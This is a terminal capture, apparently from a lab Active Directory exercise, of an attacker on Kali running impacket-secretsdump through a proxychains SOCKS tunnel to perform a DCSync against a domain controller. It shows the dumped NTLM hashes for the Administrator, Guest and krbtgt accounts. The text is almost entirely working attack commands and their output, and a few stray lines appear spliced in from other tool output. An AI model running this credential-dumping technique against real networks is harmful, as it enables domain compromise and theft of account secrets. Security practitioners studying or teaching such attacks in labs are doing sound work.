 (root㉿kali)-[/usr/tools/ad_exploitation/PKINITtools]
# proxychains impacket-secretsdump -k ad.ampire.corp -no-pass -just-dc
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
Payload opts
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
server/socks_proxy
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.10.20:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.10.20:88 ... OK
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.10.20:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.10.20:49666 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.10.20:88 ... OK
ampire.corp\Administrator:500:aad3b435b51404eeaad3b435b51404ee:1b21da9cb62cfcaf16c5dd263255bf6f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0a04d643315712d7005dd7530e20be77:::